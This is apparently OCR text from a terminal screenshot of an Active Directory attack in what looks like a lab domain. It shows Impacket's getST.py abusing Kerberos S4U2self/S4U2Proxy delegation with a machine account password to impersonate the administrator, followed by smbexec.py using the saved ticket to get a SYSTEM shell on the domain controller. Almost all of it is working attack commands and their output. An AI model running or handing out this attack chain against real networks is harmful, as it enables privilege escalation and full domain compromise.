 [DawnT0wn@DawnT0wn examples % python3 getST.py town.domain/test4$:Passw0rd -spn k]
rbtgt -impersonate administrator -dc-ip 10.10.10.10
Impacket v0.12.0.dev1+20240723.121155.ff1725a - Copyright 2023 Fortra

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
[DawnT0wn@DawnT0wn examples % KRB5CCNAME=administrator.ccache python3 smbexec.py ]
-k administrator@DC.town.domain -no-pass -dc-ip 10.10.10.10
Impacket v0.12.0.dev1+20240723.121155.ff1725a - Copyright 2023 Fortra

[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>